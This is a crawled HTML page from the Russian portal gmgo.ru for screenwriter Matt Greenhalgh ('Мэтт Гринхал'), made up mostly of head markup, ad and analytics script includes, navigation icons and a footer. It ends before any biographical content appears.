

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/mett-grinxal
body_size: 13831
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="pPS1ONSL3kwi1QxE3QUHB78Y1ABaGRx4S7x16oBE">
    <title>Мэтт Гринхал - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/mett-grinxal"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/mett-grinxal"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Мэтт Гринхал - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Мэтт Гринхал - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Мэтт Гринхал",
        "jobTitle": "[&quot;\u0421\u0446\u0435\u043d\u0430\u0440\u0438\u0441\u0442&quot;]",
    "url": "https://gmgo.ru/films/person/mett-grinxal"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
